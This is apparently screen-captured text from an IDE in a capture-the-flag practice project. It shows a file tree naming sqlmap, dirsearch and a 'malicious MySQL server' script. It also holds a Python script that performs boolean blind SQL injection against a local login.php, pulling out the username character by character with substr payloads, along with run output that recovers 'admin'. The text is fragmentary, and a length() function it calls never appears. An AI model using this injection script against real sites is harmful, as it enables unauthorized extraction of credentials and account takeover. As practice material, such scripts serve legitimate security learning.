 D:\...\1.py 4.py 111.py 7.py 8.py 5.py 恶意mysql服务端.py 6.py
code_search D:\ctf application\code_se
dirsearch-master
sqlmap
venv library根目录
1.py
1.txt
2.py
3.py
4.py
5.py
6.py
7.py
8.py
111.py
bool blind sql.py
config.yaml
1 15 4
1 import requests
2 def substr(length):
3 url = "http://127.0.0.1/login.php"
4 username =""
5 sts = "qwertyuiopasdfghjklzxcvbnm"
6 for i in range(1,length):
7 for s in sts:
8 data = {
9 "username": f"aaa' or substr(username,{i},1) = '{s}' and id =5#",
10 "password": "aa"
11 }
12 response = requests.post(url=url, data=data)
13 if "成功" in response.text:
14 print("用户名的第"+str(i)+"位是" + s)
15 username = username +s
16 return username
length()
运行
用户名长度是5
用户名的第1位是a
用户名的第2位是d
用户名的第3位是m
用户名的第4位是i
用户名的第5位是n
admin